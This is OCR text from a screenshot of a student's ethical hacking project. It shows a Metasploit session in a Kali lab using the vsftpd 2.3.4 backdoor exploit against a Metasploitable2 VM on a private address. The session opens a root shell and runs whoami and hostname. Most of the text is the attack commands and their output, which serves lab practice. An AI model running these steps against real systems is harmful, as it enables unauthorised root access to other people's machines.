 Home
Metasploitable2-Linux
OWASP Broken Web Apps VM ...
kali-linux-2025.1a-vmware...
1 2 3 4
22:13
kali@kali: ~
CPU usage: 1.0%
*~/Kali-Project-Identifier - Mou
File Actions Edit View Help
Search View Document Help
Home
File System
Trash
1 Ethical Hacking Project - Saboor Ali
=[ metasploit v6.4.56-dev ]
+ -- --=[ 2505 exploits - 1291 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.170.128
RHOSTS ⇒ 192.168.170.128
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT ⇒ 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.170.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.170.128:21 - USER: 331 Please specify the password.
[+] 192.168.170.128:21 - Backdoor service has been spawned, handling...
[+] 192.168.170.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.170.130:46613 → 192.168.170.128:6200) at 2025-05-09
22:12:40 -0400
whoami
root
hostname
metasploitable